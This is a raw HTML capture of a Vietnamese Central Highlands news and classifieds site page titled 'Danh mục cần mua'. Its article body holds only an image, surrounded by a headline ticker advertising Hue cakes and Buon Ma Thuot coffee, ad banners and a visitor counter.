

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taynguyen24h.com.vn/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua
body_size: 11447
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">

<head>
  <base href="https://taynguyen24h.com.vn/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=8" />
  <meta name="robots" content="mua bán xe tô tô các loại, xe ôtô, bán xe ô tô, ban xe oto, ô tô, ôtô" />
  <meta name="keywords" content="mua bán xe tô tô các loại, xe ôtô, bán xe ô tô, ban xe oto, ô tô, ôtô" />
  <meta name="title" content="Danh mục cần mua" />
  <meta name="author" content="Ban Quản Trị" />
  <meta name="description" content="mua bán xe tô tô các loại, xe ôtô, bán xe ô tô, ban xe oto, ô tô, ôtô" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Danh mục cần mua</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/content/plg_jathumbnail/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_janewsticker/assets/style.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/modules/mod_janewsticker/assets/script.js"></script>
  <script type='text/javascript' src='https://www.taynguyen24h.com.vn/plugins/content/ja_tabs/ja_tabs.js' charset="utf-8"></script>
<link type='text/css' href='https://www.taynguyen24h.com.vn/plugins/content/ja_tabs/ja_tabs.css' rel="stylesheet"/>


<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/addons.css" type="text/css" />
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/layout.css" type="text/css" />
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/template.css" type="text/css" />
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/typo.css" type="text/css" />

<!--[if IE]>
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/ie.css" type="text/css" />
<![endif]-->

<!--[if lt IE 7.0]>
<link rel="stylesheet" href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/ie7minus.css" type="text/css" />
<style>
.main {
	width: expression(document.body.clientWidth < 770? "770px" : document.body.clientWidth > 1200? "1200px" : "auto");
	}
</style>
<![endif]-->

<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->

<script type="text/javascript">
var siteurl='https://www.taynguyen24h.com.vn/';
var tmplurl='https://www.taynguyen24h.com.vn/templates/ja_seleni';
</script>

<script language="javascript" type="text/javascript" src="https://www.taynguyen24h.com.vn/templates/ja_seleni/js/ja.script.js"></script>
<script language="javascript" type="text/javascript" src="https://www.taynguyen24h.com.vn/templates/ja_seleni/js/ja.ddmod.js"></script>


<link href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/menu/mega.css" rel="stylesheet" type="text/css" /><script src="https://www.taynguyen24h.com.vn/templates/ja_seleni/js/menu/mega.js" language="javascript" type="text/javascript"></script>
<link href="https://www.taynguyen24h.com.vn/templates/ja_seleni/css/colors/green.css" rel="stylesheet" type="text/css" />



<!--Width of template -->
<style type="text/css">
.main {width: 950px;margin: 0 auto;}
#ja-wrapper {min-width: 951px;}
</style>

</head>

<body id="bd" class="fs3 Moz">

<div id="ja-wrapper">
	<a name="Top" id="Top"></a>

	<!-- HEADER -->
	<div id="ja-header" class="wrap">
<div class="main">
<div class="inner clearfix">

		<h1 class="logo">
		<a href="/index.php" title="www.taynguyen24h.com.vn"><span>www.taynguyen24h.com.vn</span></a>
	</h1>
	
		<div id="ja-search">
		
<form action="index.php"  method="post" class="search">
	<label for="mod_search_searchword">
		Tìm kiếm	</label>
	<input name="searchword" id="mod_search_searchword" class="inputbox" type="text" size="20" value="" /><input type="submit" value="Tìm kiếm" class="button"/>	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="task"   value="search" />
</form>

	</div>
	
</div>
</div>

<div id="ja-topbar" class="wrap">
<div class="main clearfix">
	<p class="ja-day">
      <script type="text/javascript">
        <!--   // Array ofmonth Names
        <!-- var monthNames = new Array("một","hai","ba","bốn","năm","sáu","bảy","tám","chín","mười","mười một","mười hai"); -->
        var monthNames = new Array("01","02","03","04","05","06","07","08","09","10","11","12");
        var dayNames = new Array("Chủ nhật,","Thứ hai,","Thứ ba,","Thứ tư,","Thứ năm,","Thứ sáu,","Thứ bảy,")
        var now = new Date();
        thisYear = now.getYear();
        thisDay = dayNames[now.getDay()];
        if(thisYear < 1900) {thisYear += 1900}; // corrections if Y2K display problem
        document.write("Hôm nay: " + thisDay +" "+"ngày"+" "+ now.getDate() + " tháng " + monthNames[now.getMonth()] + " năm " + thisYear);

    // -->
    </script>
	</p>

	<p class="ja-updatetime"><span>Cập nhật</span><em>02:12:58 AM GMT</em></p>
	
			<div class="ja-healineswrap">
	<em>Tiêu điểm:</em>
	
	<div   id="jalh-modid58" class="ja-headlines ">
		<div style="white-space:nowrap; " id="jahl-wapper-items-jalh-modid58">
		<!-- HEADLINE CONTENT -->
								<div class="ja-headlines-item jahl-horizontal" style="visibility:visible">
					<a  title=" Chuối Thanh Tiêu Huế hay còn được người Huế gọi là chuối bàn tay phật là một loại chuối rất ngon. Đây cũng là một loại chuối tiến vua thời xưa của người Huế. Là một giống chuối quý được trồng lâu đời chủ yếu ở Thừa Th..."  href="/index.php/tin-tuc-24h/trong-nuoc/38776-2022-12-13-09-16-37"><span>Bán Chuối Tiến Vua, chuối thanh tiêu Huế tại Buôn Ma Thuột </span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="CHUYÊN CUNG CẤP CÀ PHÊ BỘT, CÀ PHÊ HẠT RANG  BUÔN MA THUỘT – NGUYÊN CHẤT Giá:-       65.000VND/bịch 500gr.-       130.000 VND/2 bịch 1kg.-       Giao hàng toàn quốc-       Liên hệ điện thoại 0833601954 để biết thông tin chi ti�..."  href="/index.php/categoryblog/38775-2022-09-23-07-51-32"><span>CHUYÊN CUNG CẤP CÀ PHÊ BUÔN MA THUỘT – NGUYÊN CHẤT</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="TRUNG TÂM ẨM THỰC HUẾ TẠI BUÔN MA THUỘTĐịa chỉ: 3/1A Giải Phóng, Phường Tân Thành, TP. Buôn Ma Thuột, Tỉnh Đắk Lắk.Điện thoại - Zalo: 0943099595Ship bánh tận nhàDo bánh ăn ngon nhất khi đang còn nóng nên chưa hấp sẵn, Quý khách cần gọi �..."  href="/index.php/tin-tuc-24h/dak-lak-24h/38774-2022-06-30-02-48-10"><span>HƯỚNG DẪN HẤP VÀ BẢO QUẢN BÁNH LỌC, BÁNH NẬM XỨ HUẾ</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Thực ra, với người Huế, bánh bột lọc vốn đơn giản chỉ là thức quà, được các “mệ”, các “o” chế biến thành một món ngon làm đẹp lòng chồng con, xóm giềng, bè bạn... Thế nhưng, nhờ đôi bàn tay khéo léo, cách chế biến riêng ..."  href="/index.php/tin-24h/43-tin-thuong-nhat/38773-2020-12-10-03-06-28"><span>Bánh bột lọc xứ Huế tại Buôn Ma Thuột</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Đại lý chúng tôi chuyên cung cấp Sỉ & Lẻ Tinh Bột Sắn (BỘT LỌC) để làm bánh các loại tại Buôn Ma Thuột - Đắk Lắk.Giá sỉ: Mua nguyên bao 50kg/baoGiá lẻ: mua dưới 50kg.Địa chỉ liên hệ: 3/1A Giải Phóng - Phường Tân Thành - TP. Buôn Ma Th..."  href="/index.php/tin-tuc-24h/dak-lak-24h/38772-chuyen-cung-cp-s-a-l-tinh-bt-s-n-bt-lc-lam-banh-cac-loi-ti-buon-ma-thut-k-lk"><span>CHUYÊN CUNG CẤP SỈ & LẺ TINH BỘT SẮN (BỘT LỌC) ĐỂ LÀM BÁNH CÁC LOẠI TẠI BUÔN MA THUỘT - ĐẮK LẮK</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Huế là vùng đất không chỉ nổi tiếng với khung cảnh thiên nhiên thơ mộng, con người giản dị, hiếu khách mà nơi đây còn nổi tiếng với ẩm thực đa dạng, phong phú, tiêu biểu là món bánh nậm chay đặc trưng xứ Huế. &nbsp;Bánh nậm chay..."  href="/index.php/tin-tuc-24h/dak-nong-24h/38769-banh-nm-chay-mon-n-truyn-thng-ca-x-hu-ti-buon-ma-thut"><span>Bánh nậm chay - Món ăn truyền thống của xứ Huế tại Buôn Ma Thuột</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="“Người khách ăn bánh, cũng phải nhẹ nhàng từ tốn mà mở lớp lá gói, để nhìn thấy chiếc bánh lúc đầu màu trắng mềm mỏng sau khi hấp lại có màu hơi xanh từ lá chuối, có nhân tôm thịt đỏ, được rải đều lên phía trên.”Xứ Hu�..."  href="/index.php/tin-tuc-24h/dak-nong-24h/38768-banh-nm-x-hu-ti-buon-ma-thut"><span>Bánh nậm xứ Huế tại Buôn Ma Thuột</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Bánh nậm là món bánh truyền thống lâu đời nhất xứ Huế. Món bánh này đã làm nên tên tuổi làng ẩm thực Nam Phổ, huyện Phú Vang.Bánh nậm hay bánh nặm, thật khó cắt nghĩa. Tôi hỏi cụ Dư, cụ Thoa đã làm bán bánh nậm 40 - 50 năm ở làng..."  href="/index.php/tin-tuc-24h/dak-nong-24h/38767-banh-nm-net-rieng-x-hu"><span>Bánh nậm - nét riêng xứ Huế</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Hue is one of major tourist spots in the Central region of Vietnam because it’s a world’s cultural heritage. Foreign visitors love this place because of its peaceful and quiet environment. Girls are known for their charming ao dai and riding on bicycles.Above all, Hue’s food is such a sensati..."  href="/index.php/tin-tuc-24h/dak-nong-24h/38766-hues-food--banh-beo-banh-nm-banh-bt-lc"><span>HUE’S FOOD – BÁNH BÈO, BÁNH NẬM, BÁNH BỘT LỌC</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-horizontal" style="visibility:hidden">
					<a  title="Cùng với các loại bánh dân dã như bánh bột lọc, bánh bèo, bánh ram ít thì bánh nậm đã trở thành một phần không thể thiếu trong nền ẩm thực Cố đô.Bánh nậm là món ăn dân dã nhưng cách làm thì không kém phần cầu kỳ. Người Huế truy..."  href="/index.php/tin-tuc-24h/dak-nong-24h/38765-m-a-phong-v-banh-nm-hu"><span>Đậm Đà Phong Vị Bánh Nậm Huế</span>
					</a> 
				</div>
						<!-- //HEADLINE CONTENT -->
		</div>	
	</div>
	
</div>
<script type="text/javascript">
/* <![CDATA[ */
	$(window).addEvent('domready', function(){
		// options setting
		
		var options = { box:$('jalh-modid58'), 
						items: $$('#jalh-modid58 .ja-headlines-item'), 
						mode: 'horizontal', 
						wrapper:$('jahl-wapper-items-jalh-modid58'),
						interval:3000,
						fxOptions : { duration: 500,
									  transition: Fx.Transitions.linear ,
									  wait: false }	};
 
		var jahl = new JANewSticker( options );						  
	});
/* ]]> */	
</script>
		
</div>
</div>

</div>

	<!-- //HEADER -->

	<!-- MAIN NAVIGATION -->
	<div id="ja-mainnav" class="wrap">
<div class="main">
	<div class="inner clearfix">
		<div class="ja-megamenu">
<ul class="megamenu level0"><li class="mega first"><a href="https://www.taynguyen24h.com.vn/" class="mega first" id="menu1" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li class="mega"><a href="/index.php/gioi-thieu" class="mega" id="menu53" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li class="mega active haschild"><a href="/index.php/tin-tuc-24h" class="mega active haschild" id="menu108" title="Tin tức 24h"><span class="menu-title">Tin tức 24h</span></a><div class="childcontent cols1 " style="width: 200px;"><div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega active first"><a href="/index.php/tin-tuc-24h/dak-lak-24h" class="mega active first" id="menu109" title="Đắk Lắk 24h"><span class="menu-title">Đắk Lắk 24h</span></a></li><li class="mega"><a href="/index.php/tin-tuc-24h/dak-nong-24h" class="mega" id="menu110" title="Đắk Nông 24h"><span class="menu-title">Đắk Nông 24h</span></a></li><li class="mega"><a href="/index.php/tin-tuc-24h/lam-dong-24h" class="mega" id="menu111" title="Lâm Đồng 24h"><span class="menu-title">Lâm Đồng 24h</span></a></li><li class="mega"><a href="/index.php/tin-tuc-24h/gia-lai-24h" class="mega" id="menu112" title="Gia Lai 24h"><span class="menu-title">Gia Lai 24h</span></a></li><li class="mega"><a href="/index.php/tin-tuc-24h/kon-tum-24h" class="mega" id="menu113" title="Kon Tum 24h"><span class="menu-title">Kon Tum 24h</span></a></li><li class="mega"><a href="/index.php/tin-tuc-24h/trong-nuoc" class="mega" id="menu118" title="Trong nước"><span class="menu-title">Trong nước</span></a></li><li class="mega last"><a href="/index.php/tin-tuc-24h/quoc-te" class="mega last" id="menu119" title="Quốc tế"><span class="menu-title">Quốc tế</span></a></li></ul></div></div></div></li><li class="mega last"><a href="/index.php/lien-he" class="mega last" id="menu115" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>	</div>
</div>
</div>


<ul class="no-display">
    <li><a href="/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua/tin-tuc-24h/dak-lak-24h#ja-content" title="Skip to content">Skip to content</a></li>
</ul>
	<!-- //MAIN NAVIGATION -->
	
	<!-- BREADCRUMBS -->
<div id="ja-breadcrumbs" class="wrap">
<div class="main">
	<div class="inner clearfix">
		<strong>Bạn đang xem: </strong><span class="breadcrumbs pathway">
<a href="/index.php/tin-tuc-24h" class="pathway">Tin tức 24h</a> <img src="/templates/ja_seleni/images/arrow.png" alt=""  /> <a href="/index.php/tin-tuc-24h/dak-lak-24h" class="pathway">Đắk Lắk 24h</a> <img src="/templates/ja_seleni/images/arrow.png" alt=""  /> Danh mục cần mua</span>

	</div>
</div>
</div>
<!-- //BREADCRUMBS -->


	<!-- MAIN CONTAINER -->
	<div id="ja-container" class="wrap ja-r1">
	<div class="main clearfix">

		<div id="ja-mainbody" style="width:70%">
			<!-- CONTENT -->
<div id="ja-main" style="width:100%">
<div class="inner clearfix">
	
	

	
	<div id="ja-contentwrap" class="">
				<div id="ja-content" class="column" style="width:100%">

			<div id="ja-current-content" class="column" style="width:100%">
								
								<div class="ja-content-main clearfix">
					


<h2 class="contentheading clearfix">
			Danh mục cần mua	</h2>


<div class="article-tools clearfix">
	<div class="article-meta">
			<span class="createdate">
			Thứ ba, 11 Tháng 8 2009 08:12		</span>
	
			<span class="createby">
			Ban Quản Trị		</span>
	

		</div>
	
		<div class="buttonheading">
								<span>
			<a href="/index.php/component/mailto/?tmpl=component&amp;link=aHR0cHM6Ly90YXluZ3V5ZW4yNGguY29tLnZuL2luZGV4LnBocC90aG9uZy10aW4tbXVhLWJhbi8zMC1kYW5oLW11Yy1jYW4tbXVh" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/ja_seleni/images/emailButton.png" alt="Email"  /></a>			</span>
			
						<span>
			<a href="/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="In" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_seleni/images/printButton.png" alt="In"  /></a>			</span>
			
						<span>
			<a href="/index.php/tin-tuc-24h/dak-lak-24h/30-danh-muc-can-mua?format=pdf" title="PDF." onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/ja_seleni/images/pdf_button.png" alt="PDF."  /></a>			</span>
						</div>
	
		
</div>


<div class="article-content">
<p style="text-align: center">&nbsp;</p><div style="text-align: center"><img src="/images/stories/quangcao/rotatingearthtn24h1.gif" border="0" /></div><p>&nbsp;</p></div>

	<span class="modifydate">
			</span>


				</div>
				
							</div>

			
		</div>
		
			</div>

	
</div>
</div>
<!-- //CONTENT -->					</div>

		
<!-- RIGHT COLUMN--> 
<div id="ja-right" class="column ja-cols sidebar" style="width:30%">

	
		<div class="ja-colswrap clearfix ja-r1">

			<div class="ja-col  column">
				<div class="ja-moduletable moduletable  clearfix" id="Mod44">
						<h3 class="ja-tools"><span>Thông báo</span></h3>
				<div class="ja-box-ct clearfix">
		<a href="https://www.youtube.com/watch?v=GQVCl8wLQ7I&t=13s" target="_blank"><img src="/images/stories/banh-thongbao.gif" border="0" width="198" height="210" /></a><p style="text-align: center"><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>   </w:Compatibility>   <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--></p><p style="text-align: center"><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" LatentStyleCount="156">  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style> <![endif]-->  </p>		</div>
    </div>
		<div class="ja-moduletable moduletable_tabs  clearfix" id="Mod61">
						<div class="ja-box-ct clearfix">
				</div>
    </div>
		<div class="ja-moduletable moduletable_blank  clearfix" id="Mod53">
						<h3 class="ja-tools"><span>Quảng cáo - Banner</span></h3>
				<div class="ja-box-ct clearfix">
		<p style="text-align: center"> <a href="http://taynguyen24h.com.vn/index.php?option=com_content&view=article&id=1315:lich-cup-dien&catid=43:tin-thuong-nhat&Itemid=101" target="_blank"><img src="/images/stories/quangcao/lichcupdien.gif" border="0" width="240" height="120" /></a> </p><p style="text-align: center"><a href="http://www.nchmf.gov.vn/web/vi-VN/61/22/map/Default.aspx" target="_blank"><img src="/images/stories/quang-cao2/radarthoitiet.gif" border="0" width="240" height="240" /></a> </p><p style="text-align: center">&nbsp;</p><p style="text-align: center"><a href="/index.php/tin-24h/43-tin-thuong-nhat/4402-kt-qu-x-s-kin-thit-ti-5-tnh-tay-nguyen-k-lk-k-nong-gia-lai-kon-tum-va-lam-ng" target="_blank"><img src="/images/stories/quangcao/xo%20so.gif" border="0" width="120" height="80" /></a><a href="/index.php/tin-tuc-24h/dak-lak-24h/4437-xem-bng-gia-ca-phe-trc-tuyn" target="_blank"> </a><a href="/index.php/tin-tuc-24h/dak-lak-24h/4437-xem-bng-gia-ca-phe-trc-tuyn" target="_blank"><img src="/images/stories/quangcao/cafetructuyen.gif" border="0" width="120" height="80" /></a></p><p style="text-align: center" align="center"><a href="https://taynguyen24h.com.vn/index.php?option=com_content&view=article&id=38775:2022-09-23-07-51-32&catid=43:tin-thuong-nhat&Itemid=101" target="_blank"><img src="/images/stories/qc%20caphe.gif" border="0" /></a></p><p style="text-align: center" align="center">      <a href="/index.php/tin-tuc-24h/dak-lak-24h/16548-nhc-tay-nguyen" target="_blank"><img src="/images/stories/quang-cao2/nhactaynguyen.gif" border="0" width="240" height="40" /></a>  </p><p align="center">&nbsp;</p><p align="center">&nbsp;</p><p align="center"><a href="http://muagicungco.com.vn/VietNamese/danh-muc/batdongsan/ad/c-n-ban-lo-d-t-th-cu-t-i-buon-ma-thu-t,332.html" target="_blank"> </a></p><p align="center"><br /> </p>		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod84">
						<h3 class="ja-tools"><span>Hỗ trợ trực tuyến</span></h3>
				<div class="ja-box-ct clearfix">
		<div align="center" class="">
				<div><a href="ymsgr:sendIM?luandaktra">
			
								<div>Hỗ trợ bán hàng 1 </div>
								<div>0500.3601954 - 099.562.7.562 </div>
				
								<div>Hỗ trợ bán hàng 2 </div>
								<div>0500.3601954 </div>
			</div>

		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod83">
						<h3 class="ja-tools"><span>Thống kê lượt truy cập</span></h3>
				<div class="ja-box-ct clearfix">
		<!-- Vinaora Visitors Counter for Joomla! --><div><div style="text-align: center;"><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/3.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/4.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/8.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/2.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/1.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/4.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/4.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/digit_counter/default/9.png" style="margin:0; padding:0; border:0px none; " alt="mod_vvisit_counter" title="Vinaora Visitors Counter 1.7.3" /></div><div><table cellpadding="0" cellspacing="0" style="margin: 3px; text-align: center; align: center; width: 90%;" class="vinaora_counter"><tbody align="center"><tr align="left"><td><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/stats/default/vtoday.png" alt="mod_vvisit_counter" title="2026-01-26" /></td><td>Hôm nay</td><td align="right">4486</td></tr><tr align="left"><td><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/stats/default/vyesterday.png" alt="mod_vvisit_counter" title="2026-01-25" /></td><td>Hôm qua</td><td align="right">14598</td></tr><tr align="left"><td><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/stats/default/vmonth.png" alt="mod_vvisit_counter" title="2026-01-01 -&gt; 2026-01-26" /></td><td>Tháng này</td><td align="right">366740</td></tr><tr align="left"><td><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/stats/default/vlmonth.png" alt="mod_vvisit_counter" title="2025-12-01 -&gt; 2026-01-01" /></td><td>Tháng trước</td><td align="right">449541</td></tr><tr align="left"><td><img src="https://www.taynguyen24h.com.vn/modules/mod_vvisit_counter/images/stats/default/vall.png" alt="mod_vvisit_counter" title="Visitors Counter" /></td><td>Tổng cộng</td><td align="right">34821449</td></tr></tbody></table></div><hr style="width: 90%" /><div style="text-align: center;">Đang trực tuyến : 195<br /></div></div>		</div>
    </div>
	
		</div>
	
	
	</div>
	
	
</div>
<!-- RIGHT COLUMN--> 

	</div>
	</div>
	<!-- //MAIN CONTAINER -->

	<!-- BOTTOM SPOTLIGHT -->
<div id="ja-botsl" class="wrap">
<div class="main clearfix">

		<div class="ja-box column ja-box-left" style="width: 23.3%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod72">
						<h3 class="ja-tools"><span>Quảng cáo VIP 1</span></h3>
				<div class="ja-box-ct clearfix">
		<p style="text-align: left"><a href="http://taynguyen24h.com.vn/index.php?option=com_content&view=article&id=16374:ru-chui-ht-ngam-co-tac-dng-gi-cho-sc-khe-&catid=44:tin-quang-cao" target="_blank"><img src="/images/stories/quang-cao2/chuoihotrung123.gif" border="0" /></a></p><p style="text-align: left">&nbsp;</p>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-center" style="width: 23.3%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod43">
						<h3 class="ja-tools"><span>Quảng cáo VIP 2</span></h3>
				<div class="ja-box-ct clearfix">
		<p><a href="http://www.jetstar.com" target="_blank"></a></p><p>&nbsp;</p><p>&nbsp;</p>		</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-center" style="width: 23.3%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod46">
						<h3 class="ja-tools"><span>Quảng cáo VIP 3</span></h3>
				<div class="ja-box-ct clearfix">
				</div>
    </div>
	
	</div>
	
		<div class="ja-box column ja-box-right" style="width: 30%;">
			<div class="ja-moduletable moduletable  clearfix" id="Mod81">
						<h3 class="ja-tools"><span>Ảnh đẹp Tây nguyên</span></h3>
				<div class="ja-box-ct clearfix">
		


		<style type="text/css">

			.movie81 {
				width: 100%;
				height: 200px;
			}
			div.movie81 {
				width: 100%;
				height: 200px;
				
				border: 1px solid #000000;

			}
		</style>
<div class="movie81">
<!-- IE (et. al) Object -->
<object  id="mod_simple_galleryie81" class="movie81"
	classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
	codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0">
